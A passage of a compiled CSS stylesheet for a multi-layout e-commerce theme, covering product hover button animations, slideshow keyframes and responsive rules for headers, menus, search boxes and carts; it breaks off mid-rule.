/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #42cdad; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*   1.Large devices Desktops     ( Devices ≥1200px)
 *   2.Medium devices Desktops    (992px ≥ Devices ≥ 1199px)
 *   3.Small devices Tablets      (991px ≥ Devices ≥ 768px)
 *   4.Extra small devices Phones ( Devices < 767px)
 */
@media (max-width: 480px) {
  /************************************************************************************************
   BLOCK HEADER  
   ************************************************************************************************ */
  /*[] HEADER DEFFAULT []*/
  /*[] HEADER 1 []*/
  /*[] HEADER 2 []*/
  /*[] HEADER 3 []*/
  /*[] HEADER 6 []*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 5 []*/
  /*[] LAYOUT 6 []*/
  /************************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER DEFFAULT []*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE DETAIL  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE BONUSS  
   ************************************************************************************************ */
  /**********************
   POPUP LOGIN, NEWSLETTER
   ***********************************/
  /*=== popup categories -====*/
    .common-home .container {
      overflow: visible; }
    header {
      /*.collapsed-block .tabBlock .top-link > li{
       width: 33% !important;
       &.wishlist{
       display: none;
       }
       }*/ }
      header .header-top-right ul.top-link > li.wishlist {
        display: none; }
      header .btn-shopping-cart .dropdown-menu {
        min-width: 300px; }
    .common-home.layout-16 .partners-items .item {
      width: 100%; }
    .typefooter-19 .categories-footer .col-cate {
      width: 100%; }
    body .banners > div a::after, body .banners > div a::before {
      display: none !important; }
    .layout-1.common-home #content .module.listingtab-layout1 h3.modtitle {
      margin-bottom: 30px !important; }
    .layout-1 .listingtab-layout1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      top: 45px; }
    .layout-2.common-home #content .module.listingtab-layout2 h3.modtitle {
      margin-bottom: 40px !important; }
    .layout-2 .listingtab-layout2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      top: 45px; }
      .layout-2 .layout2-listingtab2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        top: -5px; }
    .layout-3.common-home #content .module.listingtab-layout3 h3.modtitle {
      margin-bottom: 40px !important; }
    .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      top: 45px; }
    .layout-6 .deals-layout6 .so-deal .extraslider-inner .item .product-thumb .inner .item-left {
      width: 100%; }
      .layout-6 .deals-layout6 .so-deal .extraslider-inner .item .product-thumb .inner .item-right {
        margin-left: 0; }
      .layout-6 .deals-layout6 .so-deal .extraslider-inner .item .product-thumb .inner .item-time-w .time-title {
        display: none; }
      .layout-6 .deals-layout6 .so-deal .extraslider-inner .item .product-thumb .inner .item-timer {
        float: left; }
    .products-list.list .product-layout .product-item-container {
      display: inline-block; }
      .products-list.list .product-layout .product-item-container .left-block {
        width: 100%; }
      .products-list.list .product-layout .product-item-container .right-block {
        margin-left: 0;
        margin-top: 20px;
        display: inline-block;
        padding: 0; }
    .products-list.list .product-layout .product-item-container .right-block .caption .ratings {
      position: static;
      margin-bottom: 10px; }
    .product-view .content-product-right .box-info-product .cart .btn.btn-checkout {
      margin: 10px 0 0 0; }
    .product-view .content-product-right .box-info-product .detail-action {
      margin-left: 0;
      margin-top: 20px;
      clear: both; }
    .producttab .tabsslider.horizontal-tabs .nav-tabs li {
      display: inline-block;
      width: 100%; }
      .producttab .tabsslider.horizontal-tabs .nav-tabs li a {
        display: inline-block;
        width: 100%; }
    .thumb-vertical-outer ul li .thumbnail.active {
      margin-top: 35%; }
    .product-view .content-product-right .share .socials-wrap ul li {
      margin-left: 25px; }
    .producttab .tabsslider.horizontal-tabs .nav-tabs li a::after {
      display: none; }
    .related-horizontal h3.modtitle span {
      font-size: 25px; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .product-view .content-product-right .countdown_box .countdown_inner .title {
      display: none; }
    .deals_module_wrapper .title-product {
      margin-top: 20px; }
    .producttab .tabsslider .nav-tabs li {
      float: none; }
    .product-view .content-product-right {
      margin-top: 20px; }
    .our-member .respl-item .w-image-box, .welcome-about-us .image-about-us {
      width: 100%;
      float: none;
      margin: 0;
      text-align: center; }
    .our-member .respl-item .info-member, .welcome-about-us .des-about-us {
      margin: 20px 0;
      text-align: justify; }
    .happy-about-us .happy-ab .title-happy-about h2 {
      font-size: 16px; }
    .title-decimal {
      line-height: 100%; }
    .table-responsive.checkout-product {
      overflow-y: hidden; }
    .table-responsive {
      overflow-y: auto; }
    body .block-popup-login {
      width: 295px; }
    body .block-popup-login .block-content .col-reg {
      width: 100%; }
    body .block-popup-login .block-content .col-reg.registered-account {
      border-right: none; }
    body .block-popup-login .block-content .col-reg.login-customer {
      padding-left: 0; }
    .so-onepagecheckout .coupon-voucher input[type="text"] {
      width: 100%; }
    #so_popup_countdown .modal-dialog {
      background-color: #75bef3; }
      #so_popup_countdown .modal-footer img {
        width: 100%;
        display: none; }
      #so_popup_countdown .modal-footer #so_countdown_timer {
        top: 20px;
        left: 10px; }
        #so_popup_countdown .modal-footer #so_countdown_timer .time-item {
          width: 56px;
          height: 56px;
          line-height: 18px; } }

@media (max-width: 767px) and (min-width: 480px) {
  /*.layout-2{
   .box-category .so-categories .cat-wrap .content-box{
   width: 50%;
   padding: 0 15px;
   }
   }*/
  /*[] LAYOUT 11 []*/
  /*=== popup categories -====*/
    .layout-15 .h15-section-style5 div.dev-categories .cat-wrap .content-box {
      width: 33.3% !important; }
      .layout-15 .h15-section-style5 div.dev-categories .cat-wrap .content-box .cat-content a {
        font-size: 12px !important; }
    .layout-15 .so-instagram-gallery .instagram03-2 .instagram-item {
      width: 33.3%; }
    .product-listing .products-list.grid .product-layout {
      width: 50%;
      float: left; }
      .product-listing .products-list.grid .visible-xs-block {
        display: none;
        clear: none; }
        .product-listing .products-list.grid .visible-xs-block:after {
          clear: none; }
    .producttab .tabsslider.horizontal-tabs .nav-tabs {
      padding: 15px 5px; }
      .producttab .tabsslider.horizontal-tabs .nav-tabs li {
        margin: 0; }
        .producttab .tabsslider.horizontal-tabs .nav-tabs li a {
          padding: 13px 15px !important; }
    .layout-1 .blog-sidebar .so-blog-external .blog-external .media .item .media-left {
      margin-right: 10px; }
      .layout-1 .blog-sidebar .so-blog-external .blog-external .media .item .media-content .media-subcontent {
        width: 100%;
        margin-left: 0px; }
    .layout-11 .slider-testimonials .modcontent .item .text {
      width: 63%;
      float: left; }
      .layout-11 .slider-testimonials .modcontent .item .cont {
        width: 37%;
        float: left;
        margin: 0;
        padding: 10px; }
    .common-home.layout-18 .dev-categories .list-cates .col-sm-12 {
      width: 50%;
      float: left; }
    .common-home.layout-16 .partners-items .item {
      width: 50%; }
      .common-home.layout-16 .col-bn {
        width: 50%;
        float: left; }
    .custom-extra19 .item .product-layout {
      padding: 10px; }
    .custom-extra19 .products-list .product-layout .product-item-container .addToCart {
      width: 42px;
      height: 42px;
      line-height: 42px;
      padding: 0; }
      .custom-extra19 .products-list .product-layout .product-item-container .addToCart span {
        display: none; }
      .custom-extra19 .products-list .product-layout .product-item-container .addToCart i {
        padding: 0; }
    .typefooter-19 .categories-footer .col-cate {
      width: 50%; }
    #so_popup_countdown .modal-dialog {
      width: 97% !important; }
      #so_popup_countdown .modal-footer img {
        width: 100%; }
      #so_popup_countdown .modal-footer #so_countdown_timer {
        top: 45px; } }

@media (max-width: 767px) {
  /************************************************************************************************
   SHOW MORE CONTENT
   *************************************************************************************************/
  /************************************************************************************************
   BLOCK HEADER  
   ************************************************************************************************ */
  /*=== MENU ===*/
  /*============*/
  /*=== MENU ===*/
  /*[] HEADER DEFAULT []*/
  /*[] HEADER 1 []*/
  /*[] HEADER 2 []*/
  /*[] HEADER 3 []*/
  /*[] HEADER 4 []*/
  /*[] HEADER 5 []*/
  /*[] HEADER 6 []*/
  /*[] HEADER 7 []*/
  /*[] HEADER 8 []*/
  /*[] HEADER 9 []*/
  /*[] HEADER 10 []*/
  /*[] HEADER 12 []*/
  /*[] HEADER 13 []*/
  /*[] HEADER 14 []*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /*[] LAYOUT 6 []*/
  /*[] LAYOUT 7 []*/
  /*[] LAYOUT 8 []*/
  /*[] LAYOUT 9 []*/
  /*[] LAYOUT 10 []*/
  /*[] LAYOUT 11 []*/
  /*[] LAYOUT 12 []*/
  /*[] LAYOUT 13 []*/
  /*[] LAYOUT 14 []*/
  /*[] LAYOUT 15 []*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER 1 []*/
  /*[] FOOTER 2 []*/
  /*[] FOOTER 3 []*/
  /*[] FOOTER 4 []*/
  /*[] FOOTER 5 []*/
  /*[] FOOTER 6 []*/
  /*[] FOOTER 7 []*/
  /*[] FOOTER 8 []*/
  /*[] FOOTER 9 []*/
  /*[] FOOTER 10 []*/
  /*[] FOOTER 11 []*/
  /*[] FOOTER 12 []*/
  /*[] FOOTER 13 []*/
  /*[] FOOTER 14 []*/
  /*[] FOOTER 15 []*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE DETAIL  
   ************************************************************************************************ */
  /************************************************************************************************
   DEFTAULT MENU  
   ************************************************************************************************ */
  /*MEGA MENU*/
  /*MENU STIKY*/
    .product-image-zoom {
      pointer-events: none; }
    .common-home .container {
      overflow: visible;
      padding-left: 15px;
      padding-right: 15px; }
    #content ul.megamenu li.active .sub-menu .content, header ul.megamenu li.active .sub-menu .content {
      padding-bottom: 10px; }
      #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
        border-bottom: none; }
        #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover {
          background-color: transparent; }
        #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore {
          border-radius: 0;
          padding: 5px 0;
          border-top: 1px solid rgba(255, 255, 255, 0.1); }
          #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore i, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore i {
            color: #666;
            top: 11px;
            right: 0; }
          #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore .more-view, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore .more-view {
            color: #ddd; }
      #content .container-megamenu.horizontal ul.megamenu > li, header .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
    .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
      margin: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li {
      padding: 0; }
    .container-megamenu.horizontal .sub-menu .content-feature {
      margin: 0 -5%; }
      .container-megamenu.horizontal .sub-menu .content-feature li {
        width: 40%;
        margin: 0 5%;
        margin-bottom: 10px; }
        .container-megamenu.horizontal .sub-menu .content-feature li span {
          line-height: 20px;
          margin: 10px 0; }
        .container-megamenu.horizontal .sub-menu .content-feature li.detail {
          margin-top: 0; }
    .container-megamenu.horizontal .sub-menu .feature-blog .col-sm-12 {
      width: 50%;
      margin-top: 0 !important;
      margin-bottom: 15px;
      float: left; }
    .responsive ul.megamenu .item-style1 .sub-menu .content .row > div {
      border: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories {
      padding: 0px; }
    .megamenu-style-dev.responsive ul.megamenu .sub-menu .content .row > div {
      border: none;
      padding-top: 0; }
    .megamenu-style-dev.responsive ul.megamenu > li.menu-layouts .sub-menu .item-layouts .col-md-4 {
      margin-bottom: 0 !important; }
    header .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .categories {
      padding: 0; }
      header .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .static-menu > .menu {
        padding: 0; }
      header .container-megamenu.horizontal ul.megamenu .item-style2 .sub-menu .content .product {
        padding: 0; }
      header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories .static-menu .menu > ul > li {
        margin-bottom: 0; }
      header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul {
        margin: 10px -15px; }
      header .responsive ul.megamenu .sub-menu .content .row > div {
        margin-top: 0; }
      header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul {
        padding: 0; }
      header .megamenu-style-dev .vertical ul.megamenu > li > a {
        font-size: 14px; }
    header.typeheader-1 .search-header-w {
      position: relative;
      top: 0px;
      z-index: 99;
      float: left;
      margin-left: 15px; }
      header.typeheader-1 .search-header-w .icon-search {
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px; }
      header.typeheader-1 .search-header-w .icon-search i {
        font-size: 18px;
        color: #fff; }
      header.typeheader-1 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-1 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-1 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 40px;
        left: -120px;
        margin-right: 0;
        padding: 0;
        width: 270px; }
      header.typeheader-1 .search-header-w #sosearchpro .search input {
        width: 270px;
        border: 1px solid #eaeaea;
        height: 40px;
        line-height: 40px; }
      header.typeheader-1 .search-header-w #sosearchpro .search .input-group-btn {
        right: 2px;
        top: 1px;
        height: 38px;
        line-height: 38px;
        position: absolute; }
      header.typeheader-1 .search-header-w #sosearchpro .search button {
        background-color: #fff;
        border-radius: 3px;
        color: #999;
        padding: 0 10px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-1 .search-header-w #sosearchpro .search button i {
        color: #666;
        font-size: 16px; }
      header.typeheader-1 .search-header-w #sosearchpro .search button span {
        display: none; }
      header.typeheader-1 .logo {
        text-align: center; }
      header.typeheader-1 .header-middle {
        margin-bottom: 0; }
      header.typeheader-1 #sosearchpro .search input {
        border-radius: 3px; }
      header.typeheader-1 .shopping_cart {
        margin-right: 35px; }
      header.typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart, header.typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2, header.typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts {
        display: none; }
      header.typeheader-1 .shopping_cart .dropdown-menu {
        right: -50px; }
      header.typeheader-1 .megamenu-style-dev .horizontal {
        position: relative;
        top: 41px;
        z-index: 999; }
    header.typeheader-2 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 0; }
      header.typeheader-2 .logo {
        text-align: center; }
      header.typeheader-2 .header-middle {
        padding: 30px 0 0 0; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: 7px; }
      header.typeheader-2 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left;
        margin-left: 15px; }
      header.typeheader-2 .search-header-w .icon-search {
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px; }
      header.typeheader-2 .search-header-w .icon-search i {
        font-size: 18px;
        color: #fff; }
      header.typeheader-2 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-2 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-2 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 40px;
        left: -120px;
        margin-right: 0;
        padding: 0;
        width: 270px;
        border: none; }
      header.typeheader-2 .search-header-w #sosearchpro .search input {
        width: 270px;
        border: 1px solid #eaeaea;
        height: 39px;
        line-height: 39px; }
      header.typeheader-2 .search-header-w #sosearchpro .search .input-group-btn {
        position: absolute;
        right: 2px;
        top: 1px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-2 .search-header-w #sosearchpro .search button {
        border-radius: 3px;
        color: #999;
        padding: 0 10px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-2 .search-header-w #sosearchpro .search button i {
        color: #fff;
        font-size: 16px; }
      header.typeheader-2 .search-header-w #sosearchpro .search button span {
        display: none; }
      header.typeheader-2 .middle2 {
        width: 40px;
        position: relative;
        top: 41px;
        left: 110px; }
      header.typeheader-2 .middle3 {
        position: relative;
        top: 0; }
      header.typeheader-2 .shopping_cart {
        margin-right: 35px;
        position: relative;
        top: 41px; }
      header.typeheader-2 .shopping_cart .dropdown-menu {
        right: -50px; }
      header.typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart, header.typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2, header.typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts {
        display: none; }
    header.typeheader-3 {
      /*.header-middle{
       padding: 32px 0 0 0;
       }*/ }
      header.typeheader-3 ul.top-link > li {
        padding-right: 10px;
        margin-right: 10px; }
      header.typeheader-3 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-3 .logo {
        text-align: center; }
      header.typeheader-3 ul.top-link > li.language {
        padding-right: 0;
        margin-right: 0; }
      header.typeheader-3 ul.top-link > li.language:after {
        display: none; }
      header.typeheader-3 .middle2 {
        height: 0;
        width: 40px;
        position: relative;
        top: 34px;
        left: 25px; }
      header.typeheader-3 .middle3 {
        position: relative;
        top: 0; }
      header.typeheader-3 .search-header-w {
        position: relative;
        top: 0;
        z-index: 99;
        float: left;
        margin-left: 15px; }
      header.typeheader-3 .search-header-w .icon-search {
        width: 40px;
        height: 50px;
        text-align: center;
        line-height: 40px; }
      header.typeheader-3 .search-header-w .icon-search i {
        font-size: 18px;
        color: #fff; }
      header.typeheader-3 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-3 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-3 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 46px;
        left: -40px;
        margin-right: 0;
        padding: 0;
        width: 270px;
        border: none; }
      header.typeheader-3 .search-header-w #sosearchpro .search input {
        width: 270px;
        border: 1px solid #eaeaea;
        height: 39px;
        line-height: 39px; }
      header.typeheader-3 .search-header-w #sosearchpro .search .input-group-btn {
        position: absolute;
        right: 2px;
        top: 1px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-3 .search-header-w #sosearchpro .search button {
        border-radius: 3px;
        color: #999;
        padding: 0 10px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-3 .search-header-w #sosearchpro .search button i {
        color: #fff;
        font-size: 16px; }
      header.typeheader-3 .search-header-w #sosearchpro .search button span {
        display: none; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        height: 52px; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
      header.typeheader-3 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
        display: none; }
    header.typeheader-4 ul.top-link > li {
      padding-left: 10px;
      margin-left: 10px; }
      header.typeheader-4 .header-top-left {
        padding-right: 0; }
      header.typeheader-4 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-4 ul.top-link > li.account .dropdown-menu {
        right: 0;
        left: auto; }
      header.typeheader-4 .logo {
        text-align: center; }
      header.typeheader-4 .header-middle {
        padding: 30px 0 0 0; }
      header.typeheader-4 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: 7px; }
      header.typeheader-4 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left;
        margin-left: 30px; }
      header.typeheader-4 .search-header-w .icon-search {
        width: 43px;
        height: 40px;
        text-align: center;
        line-height: 40px;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
      header.typeheader-4 .search-header-w .icon-search i {
        font-size: 18px;
        color: #fff; }
      header.typeheader-4 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-4 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-4 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 40px;
        left: -120px;
        margin-right: 0;
        padding: 0;
        width: 270px;
        border: none; }
      header.typeheader-4 .search-header-w #sosearchpro .search input {
        width: 270px;
        border: 1px solid #eaeaea;
        height: 40px;
        line-height: 39px; }
      header.typeheader-4 .search-header-w #sosearchpro .search .input-group-btn {
        position: absolute;
        right: 2px;
        top: 1px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-4 .search-header-w #sosearchpro .search button {
        border-radius: 3px;
        color: #999;
        padding: 0 10px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-4 .search-header-w #sosearchpro .search button i {
        font-size: 16px; }
      header.typeheader-4 .search-header-w #sosearchpro .search button span {
        display: none; }
      header.typeheader-4 .middle2 {
        width: 40px;
        position: relative;
        top: 41px;
        left: 110px; }
      header.typeheader-4 .shopping_cart .dropdown-menu {
        right: -60px; }
      header.typeheader-4 .shopping_cart {
        margin-right: 40px;
        position: relative;
        top: 41px; }
      header.typeheader-4 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
        display: none; }
    header.typeheader-5 ul.top-link > li {
      padding-left: 10px;
      margin-left: 10px; }
      header.typeheader-5 .header-top-left {
        padding-right: 0; }
      header.typeheader-5 ul.top-link > li .btn-group .btn-link, header.typeheader-5 ul.top-link > li > a {
        text-transform: capitalize; }
      header.typeheader-5 ul.top-link > li.account .dropdown-menu {
        right: 0;
        left: auto; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
        border-bottom: none; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore {
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        padding: 5px 0; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover {
        background-color: transparent; }
      header.typeheader-5 .header-bottom {
        background-color: #1d2b41; }
      header.typeheader-5 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-5 .logo {
        text-align: center; }
      header.typeheader-5 .header-middle {
        padding: 30px 0 0 0; }
      header.typeheader-5 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: 7px; }
      header.typeheader-5 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left;
        margin-left: 30px; }
      header.typeheader-5 .search-header-w .icon-search {
        width: 43px;
        height: 40px;
        text-align: center;
        line-height: 40px;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
      header.typeheader-5 .search-header-w .icon-search i {
        font-size: 18px;
        color: #fff; }
      header.typeheader-5 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-5 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-5 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 40px;
        left: -120px;
        margin-right: 0;
        padding: 0;
        width: 270px;
        border: none; }
      header.typeheader-5 .search-header-w #sosearchpro .search input {
        width: 270px;
        border: 1px solid #eaeaea;
        height: 40px;
        line-height: 39px; }
      header.typeheader-5 .search-header-w #sosearchpro .search .input-group-btn {
        position: absolute;
        right: 2px;
        top: 1px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-5 .search-header-w #sosearchpro .search button {
        top: 0;
        right: 0;
        border-radius: 3px;
        color: #999;
        padding: 0 10px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-5 .search-header-w #sosearchpro .search button i {
        font-size: 16px; }
      header.typeheader-5 .search-header-w #sosearchpro .search button span {
        display: none; }
      header.typeheader-5 .middle2 {
        width: 40px;
        position: relative;
        top: 41px;
        left: 110px; }
      header.typeheader-5 .shopping_cart {
